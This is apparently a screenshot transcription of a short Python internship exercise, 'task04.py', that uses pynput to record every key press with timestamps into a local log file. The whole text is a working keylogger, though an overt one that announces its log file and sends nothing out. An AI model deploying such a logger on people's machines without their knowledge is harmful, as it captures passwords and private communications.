 task04.py
internshipProdigy > task04.py > ...
1 from pynput import keyboard
2 import logging
3 from datetime import datetime
4
5 # Set up logging configuration
6 log_file = f"key_log_{datetime.now().strftime('%Y%m%d_%H%M%S')}.txt"
7 logging.basicConfig(filename=log_file, level=logging.DEBUG, format='%(asctime)s: %(message)s')
8
9 # Function to log key presses
10 def on_press(key):
11     try:
12         logging.info(f'Key pressed: {key.char}')
13     except AttributeError:
14         logging.info(f'Special key pressed: {key}')
15
16 # Start listening
17 with keyboard.Listener(on_press=on_press) as listener:
18     print(f"[INFO] Logging keys to: {log_file}")
19     listener.join()
20